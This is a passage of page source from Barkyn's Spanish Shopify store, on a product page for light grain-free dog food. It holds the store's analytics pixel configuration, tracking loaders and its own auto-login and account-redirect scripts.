Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55528423555,storefrontBaseUrl: "https://www.barkyn.es",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2048655733","configuration":"{\"accountID\":\"YsjR5W\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1870823797","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"6bf5a3c3-fdca-4c62-bb33-81f8e14645d3\",\"projectId\":\"e9a368bb-4571-4800-b65a-02adaee55707\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1677295989","configuration":"{\"shopId\":\"barkyn-spain.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1663041909","configuration":"{\"shopId\":\"barkyn-spain.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1412333941","configuration":"{\"site_id\":\"897ef0dd-854c-493d-a720-999fec88e718\",\"analytics_endpoint\":\"https:\\\/\\\/na.shgcdn3.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"695709fc3f146fa50a25299517a954f2","type":"APP","apiClientId":1158168,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1411907957","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-7945Y5SB9G\\\",\\\"GT-P8VJ6544\\\"],\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-7945Y5SB9G\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-7945Y5SB9G\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-7945Y5SB9G\\\",\\\"MC-KR3MQWPLT7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-7945Y5SB9G\\\",\\\"MC-KR3MQWPLT7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-7945Y5SB9G\\\",\\\"MC-KR3MQWPLT7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-7945Y5SB9G\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-7945Y5SB9G\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"877658449","configuration":"{\"pixelCode\":\"CDV3HCBC77U3J4NJQUF0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"435388753","configuration":"{\"pixel_id\":\"3455163288062718\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"688259","configuration":"{\"global__consentEnabled\": \"false\", \"global__serverSideUrl\": \"__EMPTY__\", \"audiohook__live\": \"false\", \"audiohook__pixelId\": \"__EMPTY__\", \"audiohook__enabledWebEvents__pageView\": \"false\", \"audiohook__enabledWebEvents__purchase\": \"false\", \"audiohook__consent__enabled\": \"false\", \"audiohook__consent__ad_storage\": \"false\", \"audiohook__consent__analytics_storage\": \"false\", \"audiohook__consent__functionality_storage\": \"false\", \"audiohook__consent__personalization_storage\": \"false\", \"audiohook__consent__security_storage\": \"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0.3.0","type":"APP","apiClientId":2509311,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"72286545","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"48","type":"CUSTOM","privacyPurposes":[],"name":"Checkout Shopify Pixels - GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Barkyn","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"barkyn-spain.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/www.barkyn.es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":16.2,"currencyCode":"EUR"},"product":{"title":"Una Comida light adaptada a tu perro","vendor":"Barkyn Store","id":"7790855651459","untranslatedTitle":"Una Comida light adaptada a tu perro","url":"\/products\/barkyn-grain-free-senior-light","type":"Animals \u0026 Pet Supplies"},"id":"42976707543171","image":{"src":"\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427"},"sku":"FOOD-DOGBLENDSLP-1","title":"1Kg","untranslatedTitle":"1Kg"},{"price":{"amount":21.6,"currencyCode":"EUR"},"product":{"title":"Una Comida light adaptada a tu perro","vendor":"Barkyn Store","id":"7790855651459","untranslatedTitle":"Una Comida light adaptada a tu perro","url":"\/products\/barkyn-grain-free-senior-light","type":"Animals \u0026 Pet Supplies"},"id":"42976707575939","image":{"src":"\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427"},"sku":"FOOD-DOGBLENDSLP-3","title":"3Kg","untranslatedTitle":"3Kg"},{"price":{"amount":32.4,"currencyCode":"EUR"},"product":{"title":"Una Comida light adaptada a tu perro","vendor":"Barkyn Store","id":"7790855651459","untranslatedTitle":"Una Comida light adaptada a tu perro","url":"\/products\/barkyn-grain-free-senior-light","type":"Animals \u0026 Pet Supplies"},"id":"42976707608707","image":{"src":"\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427"},"sku":"FOOD-DOGBLENDSLP-3X2","title":"6Kg","untranslatedTitle":"6Kg"},{"price":{"amount":42.3,"currencyCode":"EUR"},"product":{"title":"Una Comida light adaptada a tu perro","vendor":"Barkyn Store","id":"7790855651459","untranslatedTitle":"Una Comida light adaptada a tu perro","url":"\/products\/barkyn-grain-free-senior-light","type":"Animals \u0026 Pet Supplies"},"id":"42976707641475","image":{"src":"\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427"},"sku":"FOOD-DOGBLENDSLP-9","title":"9Kg","untranslatedTitle":"9Kg"},{"price":{"amount":51.8,"currencyCode":"EUR"},"product":{"title":"Una Comida light adaptada a tu perro","vendor":"Barkyn Store","id":"7790855651459","untranslatedTitle":"Una Comida light adaptada a tu perro","url":"\/products\/barkyn-grain-free-senior-light","type":"Animals \u0026 Pet Supplies"},"id":"42976707674243","image":{"src":"\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427"},"sku":"FOOD-DOGBLENDSLP-12","title":"12Kg","untranslatedTitle":"12Kg"},{"price":{"amount":76.5,"currencyCode":"EUR"},"product":{"title":"Una Comida light adaptada a tu perro","vendor":"Barkyn Store","id":"7790855651459","untranslatedTitle":"Una Comida light adaptada a tu perro","url":"\/products\/barkyn-grain-free-senior-light","type":"Animals \u0026 Pet Supplies"},"id":"42976707707011","image":{"src":"\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427"},"sku":"FOOD-DOGBLENDSLP-18","title":"18Kg","untranslatedTitle":"18Kg"},{"price":{"amount":98.1,"currencyCode":"EUR"},"product":{"title":"Una Comida light adaptada a tu perro","vendor":"Barkyn Store","id":"7790855651459","untranslatedTitle":"Una Comida light adaptada a tu perro","url":"\/products\/barkyn-grain-free-senior-light","type":"Animals \u0026 Pet Supplies"},"id":"42976707739779","image":{"src":"\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427"},"sku":"FOOD-DOGBLENDSLP-24","title":"24Kg","untranslatedTitle":"24Kg"}],"purchasingCompany":null},},"https://www.barkyn.es/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55528423555","storefrontBaseUrl":"https:\/\/www.barkyn.es","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":16.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Una Comida light adaptada a tu perro\",\"vendor\":\"Barkyn Store\",\"id\":\"7790855651459\",\"untranslatedTitle\":\"Una Comida light adaptada a tu perro\",\"url\":\"\/products\/barkyn-grain-free-senior-light\",\"type\":\"Animals \u0026 Pet Supplies\"},\"id\":\"42976707543171\",\"image\":{\"src\":\"\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427\"},\"sku\":\"FOOD-DOGBLENDSLP-1\",\"title\":\"1Kg\",\"untranslatedTitle\":\"1Kg\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7790855651459,"gid":"gid:\/\/shopify\/Product\/7790855651459","vendor":"Barkyn Store","type":"Animals \u0026 Pet Supplies","handle":"barkyn-grain-free-senior-light","variants":[{"id":42976707543171,"price":1620,"name":"Una Comida light adaptada a tu perro - 1Kg","public_title":"1Kg","sku":"FOOD-DOGBLENDSLP-1"},{"id":42976707575939,"price":2160,"name":"Una Comida light adaptada a tu perro - 3Kg","public_title":"3Kg","sku":"FOOD-DOGBLENDSLP-3"},{"id":42976707608707,"price":3240,"name":"Una Comida light adaptada a tu perro - 6Kg","public_title":"6Kg","sku":"FOOD-DOGBLENDSLP-3X2"},{"id":42976707641475,"price":4230,"name":"Una Comida light adaptada a tu perro - 9Kg","public_title":"9Kg","sku":"FOOD-DOGBLENDSLP-9"},{"id":42976707674243,"price":5180,"name":"Una Comida light adaptada a tu perro - 12Kg","public_title":"12Kg","sku":"FOOD-DOGBLENDSLP-12"},{"id":42976707707011,"price":7650,"name":"Una Comida light adaptada a tu perro - 18Kg","public_title":"18Kg","sku":"FOOD-DOGBLENDSLP-18"},{"id":42976707739779,"price":9810,"name":"Una Comida light adaptada a tu perro - 24Kg","public_title":"24Kg","sku":"FOOD-DOGBLENDSLP-24"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7790855651459,"requestId":"8aa1dc6d-0e4a-4c6e-a08f-f389cc7045c8-1768868500"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55528423555,
      theme_id: 133784993923,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.barkyn.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.barkyn.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.barkyn.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55528423555,"isMerchantRequest":null,"themeId":133784993923,"themeCityHash":"15832359742217517168","contentLanguage":"es","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7790855651459,"requestId":"8aa1dc6d-0e4a-4c6e-a08f-f389cc7045c8-1768868500","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42976707543171,"productId":7790855651459,"productGid":"gid:\/\/shopify\/Product\/7790855651459","name":"Una Comida light adaptada a tu perro - 1Kg","price":"16.20","sku":"FOOD-DOGBLENDSLP-1","brand":"Barkyn Store","variant":"1Kg","category":"Animals \u0026 Pet Supplies","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42976707543171,"productId":7790855651459,"productGid":"gid:\/\/shopify\/Product\/7790855651459","name":"Una Comida light adaptada a tu perro - 1Kg","price":"16.20","sku":"FOOD-DOGBLENDSLP-1","brand":"Barkyn Store","variant":"1Kg","category":"Animals \u0026 Pet Supplies","nonInteraction":true,"remote":false,"referer":"https:\/\/www.barkyn.es\/products\/barkyn-grain-free-senior-light"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.barkyn.es/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.barkyn.es/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55528423555"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="133784993923"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.barkyn.es/api/collect"
></script>
</head>

  <body
    class="esc template-product template-full- guest"
    data-currency="EUR"
    data-money-format="€{{amount_with_comma_separator}}"
    data-scroll-classes
    data-preloader
    data-country="ES"
  >
    
    <div
      id="account-redirect-curtain"
      style="
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        background: #f9f2e6;
        z-index: 999999;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        gap: 1rem;
      "
    >
      <img
        src="//www.barkyn.es/cdn/shop/t/4/assets/barkyn-logo-bk.svg?v=124769249173031445101750931530"
        alt="Barkyn"
        style="max-width: 100%; width: auto;"
      >
      <span
        style="
          display: block;
          position: relative;
          height: 32px;
          width: 200px;
          box-sizing: border-box;
          overflow: hidden;
        "
      >
        <span
          style="
            content: '';
            position: absolute;
            left: 0;
            bottom: 4px;
            width: 24px;
            height: 24px;
            background: #2d2828;
            animation: accountRedirectBall 3s ease-in infinite;
          "
        ></span>
      </span>
      <style>
        @keyframes accountRedirectBall {
          0% {
            left: 0;
            transform: translateX(-100%) rotate(0deg);
            border-radius: 0;
          }
          100% {
            left: 100%;
            transform: translateX(0%) rotate(360deg);
            border-radius: 50%;
          }
        }
        #account-redirect-curtain.active {
          display: flex !important;
        }
        #account-redirect-curtain.active ~ * {
          visibility: hidden !important;
        }
        /* Hide Loop list view content while redirecting to detail view */
        body.loop-list-redirecting .loop-customer-portal-body,
        body.loop-list-redirecting .loop-cp-subscription-list-active-contracts-container {
          opacity: 0 !important;
        }
      </style>
    </div>
    <script>
      (function () {
        var path = window.location.pathname;

        // Check 1: /account root page
        var isAccountRoot = /^\/account\/?$/.test(path) || /^\/[a-z]{2}-[a-z]{2}\/account\/?$/i.test(path);

        // Check 2: Loop subscription LIST view (not detail view)
        // Pattern: /a/loop_subscriptions/customer/{id} WITHOUT /subscription/{id} at the end
        var isLoopListView = /\/a\/loop_subscriptions\/customer\/\d+\/?$/.test(path);

        if (isAccountRoot) {
          var curtain = document.getElementById('account-redirect-curtain');
          if (curtain) {
            curtain.classList.add('active');
            document.body.style.overflow = 'hidden';
            console.log('[AccountRedirect] Curtain activated on /account.');
          }
        }

        // For Loop list view, add class to hide content while autoRedirect works
        if (isLoopListView) {
          document.body.classList.add('loop-list-redirecting');
          console.log('[AccountRedirect] Loop list view detected. Hiding content during redirect.');
        }
      })();
    </script>

    <script>
const autoLoginRedirectionKey = 'auto_login_redirection';
const barkynCustomer = '' || undefined;

const AutoLogin = {
  async init() {
    const shouldWaitForClerk = true;

    const clerkLoaded = shouldWaitForClerk && await this.waitForClerk();

    if (clerkLoaded && this.thereIsDataForAutoLogin()) {
      const loginWasDone = await this.attemptLogin();

      if (loginWasDone) {
        console.log('[AutoLogin] AutoLogin was done.');
        return;
      }
    }

    const userIsLoggedInShopify = barkynCustomer !== undefined;
    if (!userIsLoggedInShopify && this.isSocialLoginPage() && this.thereIsActiveSession()) {
      console.log('[AutoLogin] Should we retry login');
      await window.clerkAuth.autoLogin();
      return;
    }
    
    const urlToken = new URLSearchParams(window.location.search).get('token');
    const userIsUnauthorized = this.isPrivatePage() && this.thereIsNotActiveSession() && !urlToken;
    if (userIsUnauthorized) {
      console.log('[AutoLogin] user is unauthorized');
      window.location.href = '/pages/login';
      return;
    }

    if (this.thereIsActiveSession() && !userIsLoggedInShopify) {
      console.log('[AutoLogin] User has an active session, executing after auto login logic', this.getAutoLoginRedirection());
      await window.clerkAuth.autoLogin(this.getAutoLoginRedirection());
      return;
    }

    if (window.location.pathname.startsWith('/pages/autologin')) {
      console.log('[AutoLogin] Go to home page');
      window.location.href = `${window.location.origin}/`;
    }

    this.showContentPage();
  },

  async attemptLogin() {
    try {
      const autoLoginData = this.getAutoLoginData();
      console.log('[AutoLogin] Starting auto-login attempt with:', autoLoginData);

      if (this.thereIsActiveSession()) {
        console.log('[AutoLogin] User already has an active Clerk session');
        return;
      }

      console.log('[AutoLogin] Attempting to sign in using checkout data credentials');
      const signInResult = await window.clerkAuth.clerkSignin(autoLoginData.email, autoLoginData.formId);
      console.log('[AutoLogin] Sign-in result:', signInResult);

      if (signInResult.ok) {
        console.log('[AutoLogin] Sign-in successful, now calling autoLogin');
        return await window.clerkAuth.autoLogin(this.getAutoLoginRedirection());
      } else {
        console.error('[AutoLogin] Sign-in failed with code:', signInResult.code);
        window.clerkAuth.clearAutoLoginData();
        return null;
      }
    } catch (error) {
      console.error('[AutoLogin] Error during auto-login process:', error);
      return null;
    }
  },

  getAutoLoginRedirection() {
    const params = new URLSearchParams(window.location.search);
    const redirection = params.get('redirection');

    if (redirection) return `${window.location.origin}${redirection}`;

    if (window.location.pathname.startsWith('/account'))
      return `${window.location.origin}/account`;

    if (window.location.pathname.startsWith('/pages/autologin'))
      return `${window.location.origin}/`;

    return window.location.href
  },

  thereIsActiveSession() {
    return window.Clerk?.session?.status === 'active';
  },

  thereIsNotActiveSession() {
    return !this.thereIsActiveSession();
  },

  showContentPage() {
    const $barkynLoader = $('.barkyn-loader-container');
    const $barkynContent = $('.barkyn-main-container');

    $barkynLoader.css('display', 'none');
    $barkynContent.css('display', 'block');
  },

  thereIsDataForAutoLogin() {
    return this.getAutoLoginData() !== null;
  },

  isSocialLoginPage() {
    const privatePathPrefixes = [
      '/pages/social-login',
    ]
    
    return this.currentPageHasSomePrefix(privatePathPrefixes);
  },

  isPrivatePage() {
    const privatePathPrefixes = [
      '/account',
      '/pages/account-pets',
      '/tools/recurring/portal',
    ]
    
    return this.currentPageHasSomePrefix(privatePathPrefixes);
  },

  executionAfterAutoLogin() {
    const redirection = this.getRedirection();
  
    console.log('[AutoLogin] Execution after auto login, redirection:', redirection);

    if (redirection) {
      window.location.href = redirection;
    } else {
      this.showContentPage();
    }
  },

  currentPageHasSomePrefix(prefixes) {
    const currentPath = window.location.pathname;
    
    return prefixes.some(prefix => currentPath.startsWith(prefix));
  },

  getAutoLoginData() {
    const checkoutComplete = window.localStorage.getItem('checkout_complete');
    const checkoutEmail = window.localStorage.getItem('checkout_email');
    const checkoutAttributes = window.localStorage.getItem('checkout_attributes');

    if (!checkoutComplete || !checkoutEmail || !checkoutAttributes) {
      return null;
    }

    try {
      const attributes = JSON.parse(checkoutAttributes);
      const formId = attributes.find((attr) => attr.key === 'formId')?.value;
      if (!formId) {
        return null;
      }

      return {
        email: checkoutEmail,
        formId: formId,
      };
    } catch (e) {
      console.error('Error getting autologin data', e);
      return null;
    }
  },

  isClerkLoaded() {
    return typeof window.Clerk !== 'undefined' && window.Clerk !== null;
  },

  waitForClerk(maxAttempts = 20, interval = 500) {
    return new Promise((resolve) => {
      let attempts = 0;

      const checkClerk = async() => {
        attempts++;
        console.log(`Checking if Clerk is loaded (attempt ${attempts}/${maxAttempts})...`);

        if (this.isClerkLoaded()) {
          console.log('Clerk is loaded and ready');
          setTimeout(() => resolve(true), interval);
          return;
        }

        if (attempts >= maxAttempts) {
          console.warn('Max attempts reached waiting for Clerk to load');
          resolve(false);
          return;
        }

        setTimeout(checkClerk, interval);
      };

      checkClerk();
    });
  },
};

$(document).ready(() => {
  AutoLogin.init();
});

</script>

<link href="//www.barkyn.es/cdn/shop/t/4/assets/auto_login.css?v=132322785880870820921750931528" rel="stylesheet" type="text/css" media="all" />

<div class="barkyn-loader-container">
    <img class="barkyn-loader-img" src="/assets/barkyn-logo-bk.svg" alt="Barkyn Logo dark" />
    <span class="barkyn-loader"></span>
</div>


    <input type="hidden" value="https://quwq2uksj9.execute-api.eu-west-3.amazonaws.com/dev" class="barkyn-api-url">
    
    <input type="hidden" value="https://8j0t014re0.execute-api.eu-west-3.amazonaws.com/dev" class="barkyn-auth-api-url">

    <script>
      const shopUrl = 'https://www.barkyn.es';
    </script>

    
    <script src="//www.barkyn.es/cdn/shop/t/4/assets/add-to-plan.js?v=173538464263007810491750924261" type="text/javascript"></script>

    
    <script src="//www.barkyn.es/cdn/shop/t/4/assets/credityard.js?v=106538617027210005881733820713" type="text/javascript"></script>

    
    <script src="//www.barkyn.es/cdn/shop/t/4/assets/custom-auth.js?v=100457927319940242971752585299" type="text/javascript"></script>

    
    <script src="//www.barkyn.es/cdn/shop/t/4/assets/redirections.js?v=109894074837566620711733820718" type="text/javascript"></script>

    <script src="//www.barkyn.es/cdn/shop/t/4/assets/custom_sitewide.js?v=56629280053683303441745429884" defer></script>

    <script>
      //Convert Markdown to HTML in accordion body
      document.addEventListener('DOMContentLoaded', function () {
